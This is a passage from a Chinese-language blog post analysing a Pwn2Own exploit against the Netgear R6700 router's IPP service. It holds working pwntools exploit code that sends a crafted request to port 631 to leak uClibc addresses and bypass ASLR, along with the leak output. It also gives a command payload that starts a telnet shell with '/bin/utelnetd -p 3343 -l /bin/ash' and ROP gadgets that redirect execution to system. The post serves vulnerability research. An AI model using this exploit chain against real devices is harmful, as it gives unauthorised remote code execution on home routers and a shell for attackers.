then free is alive </span></span><br><span class="line">    recv_buf2 += <span class="string">b&#x27;\x03&#x27;</span></span><br><span class="line"></span><br><span class="line">    payload =  <span class="string">b&#x27;POST /USB1_LQ\r\n&#x27;</span></span><br><span class="line">    payload += <span class="string">b&#x27;Content-Length: %b\r\n&#x27;</span> % <span class="built_in">str</span>(<span class="built_in">len</span>(recv_buf1 + recv_buf2)).encode(<span class="string">&#x27;latin1&#x27;</span>)</span><br><span class="line">    payload += <span class="string">b&#x27;\r\n&#x27;</span></span><br><span class="line"></span><br><span class="line">    p = remote(<span class="string">&quot;192.168.1.1&quot;</span>, <span class="number">631</span>)</span><br><span class="line">    p.send(payload)</span><br><span class="line">    p.send(recv_buf1)</span><br><span class="line">    p.send(recv_buf2)</span><br><span class="line"></span><br><span class="line">    p.recvuntil(<span class="string">b&#x27;\r\n\r\n&#x27;</span>)</span><br><span class="line">    p.recvn(<span class="number">8</span>)</span><br><span class="line">    _dl_linux_resolve = u32(p.recvn(<span class="number">4</span>)) </span><br><span class="line">    <span class="built_in">print</span>(<span class="string">&#x27;_dl_linux_resolve : &#123;:#x&#125;&#x27;</span>.<span class="built_in">format</span>(_dl_linux_resolve))</span><br><span class="line">    ld_uClibc =  _dl_linux_resolve - <span class="number">0x3e70</span></span><br><span class="line">    <span class="built_in">print</span>(<span class="string">&#x27;ld_uClibc : &#123;:#x&#125;&#x27;</span>.<span class="built_in">format</span>(ld_uClibc))</span><br><span class="line">    p.recvn(<span class="number">4</span>)</span><br><span class="line">    printf_addr = u32(p.recvn(<span class="number">4</span>))</span><br><span class="line">    <span class="built_in">print</span>(<span class="string">&#x27;printf : &#123;:#x&#125;&#x27;</span>.<span class="built_in">format</span>(printf_addr))</span><br><span class="line">    uClibc = printf_addr - <span class="number">0x360e0</span></span><br><span class="line">    <span class="built_in">print</span>(<span class="string">&#x27;uClibc : &#123;:#x&#125;&#x27;</span>.<span class="built_in">format</span>(uClibc))</span><br><span class="line"></span><br><span class="line">    <span class="comment"># system = uClibc + +0x90f4 # system offset </span></span><br><span class="line">    <span class="comment"># print(&#x27;system : &#123;:#x&#125;&#x27;.format(system))</span></span><br><span class="line">    </span><br><span class="line">    <span class="keyword">return</span> ld_uClibc, uClibc</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>Leak:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">$ python3 exp_ncc_netgear_ipp.py</span><br><span class="line">[+] Opening connection to 192.168.1.1 on port 631: Done</span><br><span class="line">_dl_linux_resolve : 0x40021e70</span><br><span class="line">ld_uClibc : 0x4001e000</span><br><span class="line"><span class="built_in">printf</span> : 0x401700e0</span><br><span class="line">uClibc : 0x4013a000</span><br></pre></td></tr></table></figure>

<h3 id="Arbitrary-command-execution"><a href="#Arbitrary-command-execution" class="headerlink" title="Arbitrary command execution"></a>Arbitrary command execution</h3><p>通过泄漏 uclibc 的地址， 然后可以计算 <code>system</code>  的地址。 然后我们就可以进一步做劫持返回地址工作。首先我们需要有个一个地址来存储我们 <code>system</code> 将执行的字符串。 回顾上文， 我们提及到了系统的随机化等级为 <code>1</code> 。</p>
<p>系统随机化开启情况：</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment"># cat /proc/sys/kernel/randomize_va_space</span></span><br><span class="line">1</span><br></pre></td></tr></table></figure>

<p>因此我们可以在堆上查找是否有可控的内容， 通过 <code>hexdump</code> 查找。</p>
<p><a href="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-e8f8895596ce61800699e533f9d7c442-efc4ee.png" class="gallery-item"><img src="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-e8f8895596ce61800699e533f9d7c442-efc4ee.png"></a></p>
<p>我们发现我们的 payload 会存储在 堆上， 因此 ， 我们可以将要执行的命令， 在第一次链接的时候 ， 就将命令写入。</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">cmd = <span class="string">b&#x27;/bin/utelnetd -p 3343 -l /bin/ash \x00&#x27;</span></span><br><span class="line">cmd = <span class="string">b&#x27;/bin/touch /tmp/hacked&#x27;</span></span><br><span class="line">cmd += <span class="string">b&quot;\x00&quot;</span> * (<span class="built_in">len</span>(cmd) % <span class="number">4</span>)</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">leak_uclibc</span>():</span></span><br><span class="line">		...</span><br><span class="line">    junkdata[<span class="number">1026</span>: <span class="number">1026</span>+ <span class="built_in">len</span>(cmd)] = cmd</span><br></pre></td></tr></table></figure>

<p>在覆盖返回地址之前 ， 除了在 leak 需要注意的那几个变量以外 ，我们还需要单独注意</p>
<ul>
<li>flag1</li>
<li>v17</li>
<li>response_len</li>
</ul>
<p>等变量的值， 要单独重新赋值。</p>
<p>最后我们需要将 <code>R0</code> 的值指向堆上的 <code>0x1b880</code> 地址。 所以我们需要单独几个 <code>gadget</code> ， 这里我使用的是两个 <code>gadget</code> 。</p>
<p>首先通过第一个  <code>gadget</code>  控制 <code>R3</code>  为 0x1b880</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">0x00001504 : pop &#123;r3, r4, fp, pc&#125;</span><br></pre></td></tr></table></figure>

<p>然后通过 第二个 <code>gadget</code>  将 <code>R3</code> 的值赋值给 <code>R0</code> 并且控制 PC 跳转到 <code>system</code> 函数上，从而完成任意命令执行。</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">0x00000a80 : mov r0, r3 ; pop &#123;fp, pc&#125;</span><br></pre></td></tr></table></figure>

<p>最后就可以完成任意命令执行了。</p>
<p><a href="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-657974c446c112a83a99c724fa6581d1-a39218.png" class="gallery-item"><img src="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-657974c446c112a83a99c724fa6581d1-a39218.png"></a></p>
<h2 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h2><p><a href="https://research.nccgroup.com/2022/08/30/ncc-con-europe-2022-pwn2own-austin-presentations/">NCC Con Europe 2022 – Pwn2Own Austin Presentations</a></p>
</div><script src="https://cdn.jsdelivr.net/lightgallery.js/1.0.1/js/lightgallery.min.js"></script><script>if (typeof lightGallery !== 'undefined') {
        var options = {
            selector: '.gallery-item'
        };
        lightGallery(document.getElementsByClassName('.article-gallery')[0], options);
        }</script>
  </div>
</article>

    <div class="blog-post-comments">
        <div id="disqus_thread">
            <noscript>Please enable JavaScript to view the comments.</noscript>
        </div>
    </div>



        
          <div id="footer-post-container">
  <div id="footer-post">

    <div id="nav-footer" style="display: none">
      <ul>
         
          <li><a href="/">Home</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives/">Articles</a></li>
         
          <li><a href="/search">Search</a></li>
         
          <li><a href="/atom.xml">RSS</a></li>
         
          <li><a href="/categories/">Categories</a></li>
         
          <li><a href="/link">Links</a></li>
        
      </ul>
    </div>

    <div id="toc-footer" style="display: none">
      <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90"><span class="toc-number">1.</span> <span class="toc-text">漏洞分析</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%88%A9%E7%94%A8%E7%BC%96%E5%86%99"><span class="toc-number">2.</span> <span class="toc-text">利用编写</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Bypass-ASLR"><span class="toc-number">2.1.</span> <span class="toc-text">Bypass ASLR</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Arbitrary-command-execution"><span class="toc-number">2.2.</span> <span class="toc-text">Arbitrary command execution</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%8F%82%E8%80%83%E9%93%BE%E6%8E%A5"><span class="toc-number">3.</span> <span class="toc-text">参考链接</span></a></li></ol>
    </div>

    <div id="share-footer" style="display: none">
      <ul>
  <li><a class="icon" href="http://www.facebook.com/sharer.php?u=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html"><i class="fab fa-facebook fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://twitter.com/share?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&text=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-twitter fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.linkedin.com/shareArticle?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-linkedin fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://pinterest.com/pin/create/bookmarklet/?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&is_video=false&description=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-pinterest fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="mailto:?subject=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析&body=Check out this article: https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html"><i class="fas fa-envelope fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://getpocket.com/save?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-get-pocket fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://reddit.com/submit?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-reddit fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.stumbleupon.com/submit?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-stumbleupon fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://digg.com/submit?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-digg fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.tumblr.com/share/link?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&name=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析&description="><i class="fab fa-tumblr fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://news.ycombinator.com/submitlink?u=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&t=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-hacker-news fa-lg" aria-hidden="true"></i></a></li>
</ul>

    </div>

    <div id="actions-footer">
        <a id="menu" class="icon" href="#" onclick="$('#nav-footer').toggle();return false;"><i class="fas fa-bars fa-lg" aria-hidden="true"></i> Menu</a>
        <a id="toc" class="icon" href="#" onclick="$('#toc-footer').toggle();return false;"><i class="fas fa-list fa-lg" aria-hidden="true"></i> TOC</a>
        <a id="share" class="icon" href="#" onclick="$('#share-footer').toggle();return false;"><i class="fas fa-share-alt fa-lg" aria-hidden="true"></i> Share</a>
        <a id="top" style="display:none" class="icon" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');"><i class="fas fa-chevron-up fa-lg" aria-hidden="true"></i> Top</a>
    </div>

  </div>
</div>

        
        <footer id="footer">
  <div class="footer-left">
    Copyright &copy;
    
    
    2016-2026
    Swing
  </div>
  <div class="footer-right">
    <nav>
      <ul>
         
          <li><a href="/">Home</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives/">Articles</a></li>
         
          <li><a href="/search">Search</a></li>
         
          <li><a href="/atom.xml">RSS</a></li>
         
          <li><a href="/categories/">Categories</a></li>
         
          <li><a href="/link">Links</a></li>
        
      </ul>
    </nav>
  </div>
</footer>

    </div>
    <!-- styles -->

<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">


<link rel="stylesheet" href="/lib/justified-gallery/css/justifiedGallery.min.css">


    <!-- jquery -->

<script src="/lib/jquery/jquery.min.js"></script>


<script src="/lib/justified-gallery/js/jquery.justifiedGallery.min.js"></script>

<!-- clipboard -->

  
<script src="/lib/clipboard/clipboard.min.js"></script>

  <script type="text/javascript">
  $(function() {
    // copy-btn HTML
    var btn = "<span class=\"btn-copy tooltipped tooltipped-sw\" aria-label=\"Copy to clipboard!\">";
    btn += '<i class="far fa-clone"></i>';
    btn += '</span>'; 
    // mount it!
    $(".highlight table").before(btn);
    var clip = new ClipboardJS('.btn-copy', {
      text: function(trigger) {
        return Array.from(trigger.nextElementSibling.querySelectorAll('.code')).reduce((str,it)=>str+it.innerText+'\n','')
      }
    });
    clip.on('success', function(e) {
      e.trigger.setAttribute('aria-label', "Copied!");
      e.clearSelection();
    })
  })
  </script>


<script src="/js/main.js"></script>

<!-- search -->

<!-- Google Analytics -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-133464311-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-133464311-1');
    </script>

<!-- Baidu Analytics -->

  <script type="text/javascript">
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?2e6da3c375c8a87f5b664cea6d4cb29c";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
        })();
        </script>

<!-- Umami Analytics -->

<!-- Disqus Comments -->

    <script type="text/javascript">
        var disqus_shortname = 'swing';

        (function(){
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }());
    </script>


</body>
</html>
